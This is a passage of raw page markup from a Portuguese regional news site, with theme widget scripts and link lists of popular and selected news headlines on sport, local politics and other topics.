block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-57695","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26465";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6617";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/04/20/joao-marques-deixa-a-equipa-feminina-do-famalicao/"  rel="bookmark" class="td-image-wrap " title="João Marques deixa a equipa feminina do Famalicão" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/04/noticia-43-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/04/noticia-43-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/04/noticia-43-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="João Marques deixa a equipa feminina do Famalicão" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/04/20/joao-marques-deixa-a-equipa-feminina-do-famalicao/"  rel="bookmark" title="João Marques deixa a equipa feminina do Famalicão">João Marques deixa a equipa feminina do Famalicão</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-20T16:49:00+00:00" >April 20, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/04/27/provavelmente-a-liga-portuguesa-e-a-mais-dificil-para-os-arbitros/"  rel="bookmark" class="td-image-wrap " title="&#8220;Provavelmente, a Liga portuguesa é a mais difícil para os árbitros&#8221;" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/2-100x70.webp"  srcset="https://pressnet.pt/app/uploads/2023/04/2-100x70.webp 100w, https://pressnet.pt/app/uploads/2023/04/2-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="&#8220;Provavelmente, a Liga portuguesa é a mais difícil para os árbitros&#8221;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/04/27/provavelmente-a-liga-portuguesa-e-a-mais-dificil-para-os-arbitros/"  rel="bookmark" title="&#8220;Provavelmente, a Liga portuguesa é a mais difícil para os árbitros&#8221;">&#8220;Provavelmente, a Liga portuguesa é a mais difícil para os árbitros&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-27T09:17:13+00:00" >April 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/09/01/sc-braga-ja-conhece-o-calendario-do-campeonato-de-futebol-feminino/"  rel="bookmark" class="td-image-wrap " title="SC Braga já conhece o calendário do Campeonato de Futebol Feminino" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/02/sc-braga-feminino-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/02/sc-braga-feminino-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/02/sc-braga-feminino-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="SC Braga já conhece o calendário do Campeonato de Futebol Feminino" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/09/01/sc-braga-ja-conhece-o-calendario-do-campeonato-de-futebol-feminino/"  rel="bookmark" title="SC Braga já conhece o calendário do Campeonato de Futebol Feminino">SC Braga já conhece o calendário do Campeonato de Futebol Feminino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-01T08:12:00+00:00" >September 1, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/01/volkswagen-golf-r-333-edicao-limitada-com-333-unidades-e-com-333-cv/"  rel="bookmark" class="td-image-wrap " title="Volkswagen Golf R 333. Edição limitada com 333 unidades e com&#8230; 333 cv" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/golf-1-1-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/golf-1-1-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/06/golf-1-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Volkswagen Golf R 333. Edição limitada com 333 unidades e com&#8230; 333 cv" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/01/volkswagen-golf-r-333-edicao-limitada-com-333-unidades-e-com-333-cv/"  rel="bookmark" title="Volkswagen Golf R 333. Edição limitada com 333 unidades e com&#8230; 333 cv">Volkswagen Golf R 333. Edição limitada com 333 unidades e com&#8230;...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-01T09:46:24+00:00" >June 1, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-57695","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26465";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6617";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2022/11/02/palmeiras-campeao-abel-ferreira-conquista-o-brasileirao-no-sofa/"  rel="bookmark" class="td-image-wrap " title="Palmeiras campeão: Abel Ferreira conquista o Brasileirão no sofá" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/01/abel-ferreira-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/01/abel-ferreira-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/01/abel-ferreira-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Palmeiras campeão: Abel Ferreira conquista o Brasileirão no sofá" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/11/02/palmeiras-campeao-abel-ferreira-conquista-o-brasileirao-no-sofa/"  rel="bookmark" title="Palmeiras campeão: Abel Ferreira conquista o Brasileirão no sofá">Palmeiras campeão: Abel Ferreira conquista o Brasileirão no sofá</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2024/05/11/fenomeno-da-aurora-boreal-ilumina-o-ceu-de-portugal/"  rel="bookmark" class="td-image-wrap " title="Fenómeno da Aurora boreal ilumina o céu de Portugal" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/aurora-boreal3-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/aurora-boreal3-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/aurora-boreal3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fenómeno da Aurora boreal ilumina o céu de Portugal" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/05/11/fenomeno-da-aurora-boreal-ilumina-o-ceu-de-portugal/"  rel="bookmark" title="Fenómeno da Aurora boreal ilumina o céu de Portugal">Fenómeno da Aurora boreal ilumina o céu de Portugal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2022/04/04/corpo-de-portugues-encontrado-em-poco-na-galiza/"  rel="bookmark" class="td-image-wrap " title="Corpo de português encontrado em poço na Galiza" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/04/noticia-8-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2022/04/noticia-8-218x150.jpg 218w, https://pressnet.pt/app/uploads/2022/04/noticia-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Corpo de português encontrado em poço na Galiza" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/04/04/corpo-de-portugues-encontrado-em-poco-na-galiza/"  rel="bookmark" title="Corpo de português encontrado em poço na Galiza">Corpo de português encontrado em poço na Galiza</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/03/28/camara-de-guimaraes-alerta-para-restricao-de-queimas-e-queimadas-ate-02-de-abril/"  rel="bookmark" class="td-image-wrap " title="Câmara de Guimarães alerta para restrição de queimas e queimadas até 02 de abril" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/03/noticia-jpeg-3-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/03/noticia-jpeg-3-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/03/noticia-jpeg-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Câmara de Guimarães alerta para restrição de queimas e queimadas até 02 de abril" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/03/28/camara-de-guimaraes-alerta-para-restricao-de-queimas-e-queimadas-ate-02-de-abril/"  rel="bookmark" title="Câmara de Guimarães alerta para restrição de queimas e queimadas até 02 de abril">Câmara de Guimarães alerta para restrição de queimas e queimadas até...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-57695","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "106";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "36";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/braga-redefine-estrategia-do-metrobus-e-aposta-na-ligacao-a-guimaraes-e-a-alta-velocidade/"  rel="bookmark" class="td-image-wrap " title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/10/noticia-6-100x70.png"  srcset="https://pressnet.pt/app/uploads/2020/10/noticia-6-100x70.png 100w, https://pressnet.pt/app/uploads/2020/10/noticia-6-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/braga-redefine-estrategia-do-metrobus-e-aposta-na-ligacao-a-guimaraes-e-a-alta-velocidade/"  rel="bookmark" title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade">Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:49:31+00:00" >January 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" class="td-image-wrap " title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/02/z62-3191-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/02/z62-3191-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras">Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T00:13:31+00:00" >January 21, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/ventura-vence-em-ponte-de-lima-e-moncao/"  rel="bookmark" class="td-image-wrap " title="Ventura vence em Ponte de Lima e Monção" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-58-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-58-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-58-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ventura vence em Ponte de Lima e Monção" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/ventura-vence-em-ponte-de-lima-e-moncao/"  rel="bookmark" title="Ventura vence em Ponte de Lima e Monção">Ventura vence em Ponte de Lima e Monção</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T22:07:00+00:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-57695","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26465";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4411";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
